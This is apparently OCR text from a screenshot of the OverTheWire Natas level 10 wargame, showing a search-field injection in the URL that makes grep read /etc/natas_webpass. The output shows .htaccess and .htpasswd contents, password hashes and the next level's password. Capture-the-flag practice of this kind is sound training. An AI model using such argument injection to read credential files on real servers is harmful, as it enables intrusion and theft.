 Mozilla Firefox
OverTheWire: 'Na
New Tab
Kali Linux Burp
Learn Burp Sui
Download Bur
Preferences
natas10.natas.lab
natas10.natas.lab
natas10.natas.labs.overthewire.org/index.php?needle=.*+%2Fetc%2Fnatas_webpass
NATAS10
We Chall
SUBMIT
TOKEN
For security reasons, we now filter on certain characters
Find words containing:
Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
.htpasswd:natas10:$1$mRklUuvs$D4FovAtQ6y2mb5vXLAy.P/
.htpasswd:natas10:$1$SpbdWYWN$qM554rKY7WrlXF5P6ErYN/
/etc/natas_webpass/natas10:nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
View sourcecode